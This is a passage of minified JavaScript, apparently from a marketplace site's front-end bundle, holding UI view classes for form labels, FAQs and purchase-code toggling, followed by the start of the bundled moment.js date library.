e.filter("[data-important]").each(_.partial(showOrHideDependentFieldsSelect,0)),e.change(showOrHideDependentFieldsSelect);const t=$("input[type=checkbox]");t.not("[data-important]").each(_.partial(showOrHideDependentFieldsCheckbox,0)),t.filter("[data-important]").each(_.partial(showOrHideDependentFieldsCheckbox,0)),t.change(showOrHideDependentFieldsCheckbox);const i=$("input[type=radio]");i.not("[data-important]").each(_.partial(showOrHideDependentFieldsRadio,0)),i.filter("[data-important]").each(_.partial(showOrHideDependentFieldsRadio,0)),i.change(showOrHideDependentFieldsRadio)};Market.DOMUtils.DependentFields={bind:bind},Views.ExclusivityAgreement=class{constructor(){Market.DOMUtils.DependentFields.bind()}},Views.FancyLabel=class{constructor(e){this.$el=e,this.$labels=this.$el.find(".js-fancy-label:not(.is-disabled)"),this.activateStates(),this.$labels.on({click:this.handleClick.bind(this),"fancyLabel:errorPlacement":this.handleError.bind(this),"fancyLabel:highlight":this.handleHighlight.bind(this),"fancyLabel:unhighlight":this.handleUnhighlight.bind(this),"fancyLabel:remoteStart":this.handleRemoteStart.bind(this),"fancyLabel:remoteEnd":this.handleRemoteEnd.bind(this)}),this.$labels.addClass("is-initialized")}handleClick(e){let t;$(e.target).is(":text")?(t=$(e.delegateTarget),$(e.target).parent().click(),this.updateLabel(t)):$(e.target).is(":radio")&&(t=$(e.delegateTarget),this.updateLabel(t))}updateLabel(e){this.$labels.removeClass("is-active"),e.addClass("is-active");const t=e.find("input[type=text]");t.length&&t.get(0).focus();const i=this.$labels.not(e).find("input[type='text']");i.length&&(i.val("").valid(),i.closest(".js-fancy-label").removeClass("is-valid"),i.closest(".js-fancy-label-validation").removeClass("is-valid"))}handleError(e,t){const i=$(e.delegateTarget);i.find(".js-fancy-label-validation-message").html(t).removeClass("is-hidden"),i.find(".js-fancy-label-hint").addClass("is-hidden")}handleHighlight(e){const t=$(e.delegateTarget);t.addClass("is-invalid").removeClass("is-valid"),t.find(".js-fancy-label-validation").addClass("is-invalid").removeClass("is-valid")}handleUnhighlight(e){const t=$(e.delegateTarget);t.removeClass("is-invalid").addClass("is-valid"),t.find(".js-fancy-label-validation").removeClass("is-invalid").addClass("is-valid"),t.find(".js-fancy-label-validation-message").html("").addClass("is-hidden"),t.find(".js-fancy-label-hint").removeClass("is-hidden"),t.hasClass("is-active")||(t.removeClass("is-valid is-invalid"),t.find(".js-fancy-label-validation").removeClass("is-valid is-invalid"))}handleRemoteStart(e){$(e.delegateTarget).find(".js-fancy-label-validation").addClass("is-validating")}handleRemoteEnd(e){$(e.delegateTarget).find(".js-fancy-label-validation").removeClass("is-validating")}activateStates(){this.$el.find(".js-fancy-label input[type='radio']:checked").each(function(){$(this).closest(".js-fancy-label").addClass("is-active")})}},Views.Faqs=class{constructor(e){e.on("click",".js-faq-question, .js-faq-answer",this.handleClick.bind(this))}handleClick(e){$(".js-faq-question, .js-faq-answer").removeClass("is-highlighted"),$($(e.target).attr("href")).addClass("is-highlighted")}},Views.FilterSubmits=class{constructor(e){e.on("change",e=>$(e.target.form).submit())}},Views.HostedDownload=class{constructor(e){e.find(".js-purchase-code-toggle").on("click",this.togglePurchaseCode.bind(this))}togglePurchaseCode(e){e.preventDefault();$(e.target).siblings(".js-purchase-code").toggleClass("is-visually-hidden")}},Views.InputGroupDisabler=class{constructor(e){this.$el=e,this.$group=this.$el.closest(".input-group"),this.$inputs=this.$group.find(":input").not(this.$el),this.$el.on("change.itemGroupDisabler",()=>this.changed()),this.changed()}changed(){this.$el.prop("checked")?this.$inputs.prop("disabled",!0).addClass("disabled"):this.$inputs.prop("disabled",!1).removeClass("disabled")}},function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return Ks.apply(null,arguments)}function t(e){Ks=e}function i(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function n(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function r(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(n(e,t))return!1;return!0}function a(e){return void 0===e}function o(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function l(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function c(e,t){var i,s=[],n=e.length;for(i=0;i<n;++i)s.push(t(e[i],i));return s}function u(e,t){for(var i in t)n(t,i)&&(e[i]=t[i]);return n(t,"toString")&&(e.toString=t.toString),n(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,i,s){return kt(e,t,i,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function p(e){return null==e._pf&&(e._pf=d()),e._pf}function f(e){var t=null,i=!1,s=e._d&&!isNaN(e._d.getTime());return s&&(t=p(e),i=Xs.call(t.parsedDateParts,function(e){return null!=e}),s=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&i),e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?s:(e._isValid=s,e._isValid)}function m(e){var t=h(NaN);return null!=e?u(p(t),e):p(t).userInvalidated=!0,t}function g(e,t){var i,s,n,r=en.length;if(a(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),a(t._i)||(e._i=t._i),a(t._f)||(e._f=t._f),a(t._l)||(e._l=t._l),a(t._strict)||(e._strict=t._strict),a(t._tzm)||(e._tzm=t._tzm),a(t._isUTC)||(e._isUTC=t._isUTC),a(t._offset)||(e._offset=t._offset),a(t._pf)||(e._pf=p(t)),a(t._locale)||(e._locale=t._locale),r>0)for(i=0;i<r;i++)a(n=t[s=en[i]])||(e[s]=n);return e}function v(t){g(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===tn&&(tn=!0,e.updateOffset(this),tn=!1)}function b(e){return e instanceof v||null!=e&&null!=e._isAMomentObject}function y(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function _(t,i){var s=!0;return u(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){var r,a,o,l=[],c=arguments.length;for(a=0;a<c;a++){if(r="","object"==typeof arguments[a]){for(o in r+="\n["+a+"] ",arguments[0])n(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[a];l.push(r)}y(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),s=!1}return i.apply(this,arguments)},i)}function w(t,i){null!=e.deprecationHandler&&e.deprecationHandler(t,i),sn[t]||(y(i),sn[t]=!0)}function x(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function $(e){var t,i;for(i in e)n(e,i)&&(x(t=e[i])?this[i]=t:this["_"+i]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function k(e,t){var i,r=u({},e);for(i in t)n(t,i)&&(s(e[i])&&s(t[i])?(r[i]={},u(r[i],e[i]),u(r[i],t[i])):null!=t[i]?r[i]=t[i]:delete r[i]);for(i in e)n(e,i)&&!n(t,i)&&s(e[i])&&(r[i]=u({},r[i]));return r}function C(e){null!=e&&this.set(e)}function S(e,t,i){var s=this._calendar[e]||this._calendar.sameElse;return x(s)?s.call(t,i):s}function A(e,t,i){var s=""+Math.abs(e),n=t-s.length;return(e>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,n)).toString().substr(1)+s}function P(e,t,i,s){var n=s;"string"==typeof s&&(n=function(){return this[s]()}),e&&(cn[e]=n),t&&(cn[t[0]]=function(){return A(n.apply(this,arguments),t[1],t[2])}),i&&(cn[i]=function(){return this.localeData().ordinal(n.apply(this,arguments),e)})}function D(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function M(e){var t,i,s=e.match(an);for(t=0,i=s.length;t<i;t++)cn[s[t]]?s[t]=cn[s[t]]:s[t]=D(s[t]);return function(t){var n,r="";for(n=0;n<i;n++)r+=x(s[n])?s[n].call(t,e):s[n];return r}}function T(e,t){return e.isValid()?(t=E(t,e.localeData()),ln[t]=ln[t]||M(t),ln[t](e)):e.localeData().invalidDate()}function E(e,t){function i(e){return t.longDateFormat(e)||e}var s=5;for(on.lastIndex=0;s>=0&&on.test(e);)e=e.replace(on,i),on.lastIndex=0,s-=1;return e}function F(e){var t=this._longDateFormat[e],i=this._longDateFormat[e.toUpperCase()];return t||!i?t:(this._longDateFormat[e]=i.match(an).map(function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e}).join(""),this._longDateFormat[e])}function j(){return this._invalidDate}function I(e){return this._ordinal.replace("%d",e)}function O(e,t,i,s){var n=this._relativeTime[i];return x(n)?n(e,t,i,s):n.replace(/%d/i,e)}function L(e,t){var i=this._relativeTime[e>0?"future":"past"];return x(i)?i(t):i.replace(/%s/i,t)}function B(e){return"string"==typeof e?mn[e]||mn[e.toLowerCase()]:void 0}function R(e){var t,i,s={};for(i in e)n(e,i)&&(t=B(i))&&(s[t]=e[i]);return s}function N(e){var t,i=[];for(t in e)n(e,t)&&i.push({unit:t,priority:gn[t]});return i.sort(function(e,t){return e.priority-t.priority}),i}function U(e,t,i){nn[e]=x(t)?t:function(e){return e&&i?i:t}}function V(e,t){return n(nn,e)?nn[e](t._strict,t._locale):new RegExp(q(e))}function q(e){return H(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,i,s,n){return t||i||s||n}))}function H(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function W(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function Y(e){var t=+e,i=0;return 0!==t&&isFinite(t)&&(i=W(t)),i}function z(e,t){var i,s,n=t;for("string"==typeof e&&(e=[e]),o(t)&&(n=function(e,i){i[t]=Y(e)}),s=e.length,i=0;i<s;i++)On[e[i]]=n}function G(e,t){z(e,function(e,i,s,n){s._w=s._w||{},t(e,s._w,s,n)})}function Z(e,t,i){null!=t&&n(On,e)&&On[e](t,i._a,i,e)}function J(e){return e%4==0&&e%100!=0||e%400==0}function K(e){return J(e)?366:365}function X(){return J(this.year())}function Q(t,i){return function(s){return null!=s?(te(this,t,s),e.updateOffset(this,i),this):ee(this,t)}}function ee(e,t){if(!e.isValid())return NaN;var i=e._d,s=e._isUTC;switch(t){case"Milliseconds":return s?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return s?i.getUTCSeconds():i.getSeconds();case"Minutes":return s?i.getUTCMinutes():i.getMinutes();case"Hours":return s?i.getUTCHours():i.getHours();case"Date":return s?i.getUTCDate():i.getDate();case"Day":return s?i.getUTCDay():i.getDay();case"Month":return s?i.getUTCMonth():i.getMonth();case"FullYear":return s?i.getUTCFullYear():i.getFullYear();default:return NaN}}function te(e,t,i){var s,n,r,a,o;if(e.isValid()&&!isNaN(i)){switch(s=e._d,n=e._isUTC,t){case"Milliseconds":return void(n?s.setUTCMilliseconds(i):s.setMilliseconds(i));case"Seconds":return void(n?s.setUTCSeconds(i):s.setSeconds(i));case"Minutes":return void(n?s.setUTCMinutes(i):s.setMinutes(i));case"Hours":return void(n?s.setUTCHours(i):s.setHours(i));case"Date":return void(n?s.setUTCDate(i):s.setDate(i));case"FullYear":break;default:return}r=i,a=e.month(),o=29!==(o=e.date())||1!==a||J(r)?o:28,n?s.setUTCFullYear(r,a,o):s.setFullYear(r,a,o)}}function ie(e){return x(this[e=B(e)])?this[e]():this}function se(e,t){if("object"==typeof e){var i,s=N(e=R(e)),n=s.length;for(i=0;i<n;i++)this[s[i].unit](e[s[i].unit])}else if(x(this[e=B(e)]))return this[e](t);return this}function ne(e,t){return(e%t+t)%t}function re(e,t){if(isNaN(e)||isNaN(t))return NaN;var i=ne(t,12);return e+=(t-i)/12,1===i?J(e)?29:28:31-i%7%2}function ae(e,t){return e?i(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Jn).test(t)?"format":"standalone"][e.month()]:i(this._months)?this._months:this._months.standalone}function oe(e,t){return e?i(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Jn.test(t)?"format":"standalone"][e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function le(e,t,i){var s,n,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=h([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return i?"MMM"===t?-1!==(n=Yn.call(this._shortMonthsParse,a))?n:null:-1!==(n=Yn.call(this._longMonthsParse,a))?n:null:"MMM"===t?-1!==(n=Yn.call(this._shortMonthsParse,a))||-1!==(n=Yn.call(this._longMonthsParse,a))?n:null:-1!==(n=Yn.call(this._longMonthsParse,a))||-1!==(n=Yn.call(this._shortMonthsParse,a))?n:null}function ce(e,t,i){var s,n,r;if(this._monthsParseExact)return le.call(this,e,t,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(n=h([2e3,s]),i&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(n,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(n,"").replace(".","")+"$","i")),i||this._monthsParse[s]||(r="^"+this.months(n,"")+"|^"+this.monthsShort(n,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),i&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(i&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!i&&this._monthsParse[s].test(e))return s}}function ue(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=Y(t);else if(!o(t=e.localeData().monthsParse(t)))return e;var i=t,s=e.date();return s=s<29?s:Math.min(s,re(e.year(),i)),e._isUTC?e._d.setUTCMonth(i,s):e._d.setMonth(i,s),e}function he(t){return null!=t?(ue(this,t),e.updateOffset(this,!0),this):ee(this,"Month")}function de(){return re(this.year(),this.month())}function pe(e){return this._monthsParseExact?(n(this,"_monthsRegex")||me.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(n(this,"_monthsShortRegex")||(this._monthsShortRegex=Kn),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function fe(e){return this._monthsParseExact?(n(this,"_monthsRegex")||me.call(this),e?this._monthsStrictRegex:this._monthsRegex):(n(this,"_monthsRegex")||(this._monthsRegex=Xn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function me(){function e(e,t){return t.length-e.length}var t,i,s,n,r=[],a=[],o=[];for(t=0;t<12;t++)i=h([2e3,t]),s=H(this.monthsShort(i,"")),n=H(this.months(i,"")),r.push(s),a.push(n),o.push(n),o.push(s);r.sort(e),a.sort(e),o.sort(e),this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function ge(e,t,i,s,n,r,a){var o;return e<100&&e>=0?(o=new Date(e+400,t,i,s,n,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,i,s,n,r,a),o}function ve(e){var t,i;return e<100&&e>=0?((i=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,i)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function be(e,t,i){var s=7+t-i;return-((7+ve(e,0,s).getUTCDay()-t)%7)+s-1}function ye(e,t,i,s,n){var r,a,o=1+7*(t-1)+(7+i-s)%7+be(e,s,n);return o<=0?a=K(r=e-1)+o:o>K(e)?(r=e+1,a=o-K(e)):(r=e,a=o),{year:r,dayOfYear:a}}function _e(e,t,i){var s,n,r=be(e.year(),t,i),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+we(n=e.year()-1,t,i):a>we(e.year(),t,i)?(s=a-we(e.year(),t,i),n=e.year()+1):(n=e.year(),s=a),{week:s,year:n}}function we(e,t,i){var s=be(e,t,i),n=be(e+1,t,i);return(K(e)-s+n)/7}function xe(e){return _e(e,this._week.dow,this._week.doy).week}function $e(){return this._week.dow}function ke(){return this._week.doy}function Ce(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function Se(e){var t=_e(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function Ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function Pe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function De(e,t){return e.slice(t,7).concat(e.slice(0,t))}function Me(e,t){var s=i(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?De(s,this._week.dow):e?s[e.day()]:s}function Te(e){return!0===e?De(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ee(e){return!0===e?De(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Fe(e,t,i){var s,n,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=h([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return i?"dddd"===t?-1!==(n=Yn.call(this._weekdaysParse,a))?n:null:"ddd"===t?-1!==(n=Yn.call(this._shortWeekdaysParse,a))?n:null:-1!==(n=Yn.call(this._minWeekdaysParse,a))?n:null:"dddd"===t?-1!==(n=Yn.call(this._weekdaysParse,a))||-1!==(n=Yn.call(this._shortWeekdaysParse,a))||-1!==(n=Yn.call(this._minWeekdaysParse,a))?n:null:"ddd"===t?-1!==(n=Yn.call(this._shortWeekdaysParse,a))||-1!==(n=Yn.call(this._weekdaysParse,a))||-1!==(n=Yn.call(this._minWeekdaysParse,a))?n:null:-1!==(n=Yn.call(this._minWeekdaysParse,a))||-1!==(n=Yn.call(this._weekdaysParse,a))||-1!==(n=Yn.call(this._shortWeekdaysParse,a))?n:null}function je(e,t,i){var s,n,r;if(this._weekdaysParseExact)return Fe.call(this,e,t,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(n=h([2e3,1]).day(s),i&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(n,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(n,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(n,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(n,"")+"|^"+this.weekdaysShort(n,"")+"|^"+this.weekdaysMin(n,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),i&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(i&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(i&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!i&&this._weekdaysParse[s].test(e))return s}}function Ie(e){if(!this.isValid())return null!=e?this:NaN;var t=ee(this,"Day");return null!=e?(e=Ae(e,this.localeData()),this.add(e-t,"d")):t}function Oe(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Le(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Pe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Be(e){return this._weekdaysParseExact?(n(this,"_weekdaysRegex")||Ue.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(n(this,"_weekdaysRegex")||(this._weekdaysRegex=sr),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Re(e){return this._weekdaysParseExact?(n(this,"_weekdaysRegex")||Ue.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(n(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=nr),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Ne(e){return this._weekdaysParseExact?(n(this,"_weekdaysRegex")||Ue.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(n(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=rr),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ue(){function e(e,t){return t.length-e.length}var t,i,s,n,r,a=[],o=[],l=[],c=[];for(t=0;t<7;t++)i=h([2e3,1]).day(t),s=H(this.weekdaysMin(i,"")),n=H(this.weekdaysShort(i,"")),r=H(this.weekdays(i,"")),a.push(s),o.push(n),l.push(r),c.push(s),c.push(n),c.push(r);a.sort(e),o.sort(e),l.sort(e),c.sort(e),this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Ve(){return this.hours()%12||12}function qe(){return this.hours()||24}function He(e,t){P(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function We(e,t){return t._meridiemParse}function Ye(e){return"p"===(e+"").toLowerCase().charAt(0)}function ze(e,t,i){return e>11?i?"pm":"PM":i?"am":"AM"}function Ge(e,t){var i,s=Math.min(e.length,t.length);for(i=0;i<s;i+=1)if(e[i]!==t[i])return i;return s}function Ze(e){return e?e.toLowerCase().replace("_","-"):e}function Je(e){for(var t,i,s,n,r=0;r<e.length;){for(t=(n=Ze(e[r]).split("-")).length,i=(i=Ze(e[r+1]))?i.split("-"):null;t>0;){if(s=Xe(n.slice(0,t).join("-")))return s;if(i&&i.length>=t&&Ge(n,i)>=t-1)break;t--}r++}return ar}function Ke(e){return!(!e||!e.match("^[^/\\\\]*$"))}function Xe(e){var t=null;if(void 0===ur[e]&&"undefined"!=typeof module&&module&&module.exports&&Ke(e))try{t=ar._abbr,require("./locale/"+e),Qe(t)}catch(t){ur[e]=null}return ur[e]}function Qe(e,t){var i;return e&&((i=a(t)?it(e):et(e,t))?ar=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),ar._abbr}function et(e,t){if(null!==t){var i,s=cr;if(t.abbr=e,null!=ur[e])w("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=ur[e]._config;else if(null!=t.parentLocale)if(null!=ur[t.parentLocale])s=ur[t.parentLocale]._config;else{if(null==(i=Xe(t.parentLocale)))return hr[t.parentLocale]||(hr[t.parentLocale]=[]),hr[t.parentLocale].push({name:e,config:t}),null;s=i._config}return ur[e]=new C(k(s,t)),hr[e]&&hr[e].forEach(function(e){et(e.name,e.config)}),Qe(e),ur[e]}return delete ur[e],null}function tt(e,t){if(null!=t){var i,s,n=cr;null!=ur[e]&&null!=ur[e].parentLocale?ur[e].set(k(ur[e]._config,t)):(null!=(s=Xe(e))&&(n=s._config),t=k(n,t),null==s&&(t.abbr=e),(i=new C(t)).parentLocale=ur[e],ur[e]=i),Qe(e)}else null!=ur[e]&&(null!=ur[e].parentLocale?(ur[e]=ur[e].parentLocale,e===Qe()&&Qe(e)):null!=ur[e]&&delete ur[e]);return ur[e]}function it(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ar;if(!i(e)){if(t=Xe(e))return t;e=[e]}return Je(e)}function st(){return Qs(ur)}function nt(e){var t,i=e._a;return i&&-2===p(e).overflow&&(t=i[Bn]<0||i[Bn]>11?Bn:i[Rn]<1||i[Rn]>re(i[Ln],i[Bn])?Rn:i[Nn]<0||i[Nn]>24||24===i[Nn]&&(0!==i[Un]||0!==i[Vn]||0!==i[qn])?Nn:i[Un]<0||i[Un]>59?Un:i[Vn]<0||i[Vn]>59?Vn:i[qn]<0||i[qn]>999?qn:-1,p(e)._overflowDayOfYear&&(t<Ln||t>Rn)&&(t=Rn),p(e)._overflowWeeks&&-1===t&&(t=Hn),p(e)._overflowWeekday&&-1===t&&(t=Wn),p(e).overflow=t),e}function rt(e){var t,i,s,n,r,a,o=e._i,l=dr.exec(o)||pr.exec(o),c=mr.length,u=gr.length;if(l){for(p(e).iso=!0,t=0,i=c;t<i;t++)if(mr[t][1].exec(l[1])){n=mr[t][0],s=!1!==mr[t][2];break}if(null==n)return void(e._isValid=!1);if(l[3]){for(t=0,i=u;t<i;t++)if(gr[t][1].exec(l[3])){r=(l[2]||" ")+gr[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(l[4]){if(!fr.exec(l[4]))return void(e._isValid=!1);a="Z"}e._f=n+(r||"")+(a||""),vt(e)}else e._isValid=!1}function at(e,t,i,s,n,r){var a=[ot(e),Zn.indexOf(t),parseInt(i,10),parseInt(s,10),parseInt(n,10)];return r&&a.push(parseInt(r,10)),a}function ot(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function lt(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function ct(e,t,i){if(e&&tr.indexOf(e)!==new Date(t[0],t[1],t[2]).getDay())return p(i).weekdayMismatch=!0,i._isValid=!1,!1;return!0}function ut(e,t,i){if(e)return yr[e];if(t)return 0;var s=parseInt(i,10),n=s%100;return 60*((s-n)/100)+n}function ht(e){var t,i=br.exec(lt(e._i));if(i){if(t=at(i[4],i[3],i[2],i[5],i[6],i[7]),!ct(i[1],t,e))return;e._a=t,e._tzm=ut(i[8],i[9],i[10]),e._d=ve.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),p(e).rfc2822=!0}else e._isValid=!1}function dt(t){var i=vr.exec(t._i);null===i?(rt(t),!1===t._isValid&&(delete t._isValid,ht(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:e.createFromInputFallback(t)))):t._d=new Date(+i[1])}function pt(e,t,i){return null!=e?e:null!=t?t:i}function ft(t){var i=new Date(e.now());return t._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()]}function mt(e){var t,i,s,n,r,a=[];if(!e._d){for(s=ft(e),e._w&&null==e._a[Rn]&&null==e._a[Bn]&&gt(e),null!=e._dayOfYear&&(r=pt(e._a[Ln],s[Ln]),(e._dayOfYear>K(r)||0===e._dayOfYear)&&(p(e)._overflowDayOfYear=!0),i=ve(r,0,e._dayOfYear),e._a[Bn]=i.getUTCMonth(),e._a[Rn]=i.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=a[t]=s[t];for(;t<7;t++)e._a[t]=a[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Nn]&&0===e._a[Un]&&0===e._a[Vn]&&0===e._a[qn]&&(e._nextDay=!0,e._a[Nn]=0),e._d=(e._useUTC?ve:ge).apply(null,a),n=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Nn]=24),e._w&&void 0!==e._w.d&&e._w.d!==n&&(p(e).weekdayMismatch=!0)}}function gt(e){var t,i,s,n,r,a,o,l,c;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,i=pt(t.GG,e._a[Ln],_e(Ct(),1,4).year),s=pt(t.W,1),((n=pt(t.E,1))<1||n>7)&&(l=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,c=_e(Ct(),r,a),i=pt(t.gg,e._a[Ln],c.year),s=pt(t.w,c.week),null!=t.d?((n=t.d)<0||n>6)&&(l=!0):null!=t.e?(n=t.e+r,(t.e<0||t.e>6)&&(l=!0)):n=r),s<1||s>we(i,r,a)?p(e)._overflowWeeks=!0:null!=l?p(e)._overflowWeekday=!0:(o=ye(i,s,n,r,a),e._a[Ln]=o.year,e._dayOfYear=o.dayOfYear)}function vt(t){if(t._f!==e.ISO_8601)if(t._f!==e.RFC_2822){t._a=[],p(t).empty=!0;var 